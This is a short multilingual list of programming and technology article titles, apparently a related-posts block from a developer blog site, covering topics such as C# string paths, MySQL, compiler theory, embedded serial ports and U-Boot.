The function of adding @ before the path in C #
【问道】编译原理
Easyui学习整理笔记
Half of the people don't know the difference between for and foreach???
Excel公式知多少?
深度学习秋招面试题集锦(一)
禁锢自己的因素,原来有这么多
超标量处理器设计 姚永斌 第10章 指令提交 摘录
How to connect 5V serial port to 3.3V MCU serial port?
MySQL安装常见报错处理大全
SwiftUI Swift 内功之如何在 Swift 中进行自动三角函数计算
【最短路】Acwing1128信使:floyd最短路
R语言使用quantile函数计算评分值的分位数(20%、40%、60%、80%)、使用逻辑操作符将对应的分位区间(quantile)编码为分类值生成新的字段、strsplit函数将学生的名和姓拆分
Common SQL statement collation: MySQL
[extraction des caractéristiques de texture] extraction des caractéristiques de texture de l'image LBP basée sur le mode binaire local de Matlab [y compris le code source de Matlab 1931]
UP Meta—Web3.0世界创新型元宇宙金融协议
C#中在路径前加@的作用
Talk about SOC startup (IX) adding a new board to uboot